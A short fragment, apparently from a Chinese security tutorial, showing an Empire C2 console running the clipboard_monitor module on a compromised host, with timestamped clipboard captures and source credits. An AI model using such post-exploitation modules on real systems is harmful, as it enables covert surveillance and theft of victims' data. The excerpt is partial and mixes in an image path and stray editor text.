 (Empire: powershell/collection/clipboard_monitor) > execute
(Empire: powershell/collection/clipboard_monitor) > back
(Empire: 64) >
Job started: TK6PB7
=== Get-ClipboardContents Starting at 24/11/2017:15:41:36:12 ===
Plain Text Tab Width: 8 Ln 1, Col 1 INS
=== 24/11/2017:15:41:39:82 ===
collection/clipboard_monitor
=== 24/11/2017:15:42:09:84 ===
北京交通大学长三角研究院 张雷 张皖俊
HACK学习呀
安全客（bobao.360.cn）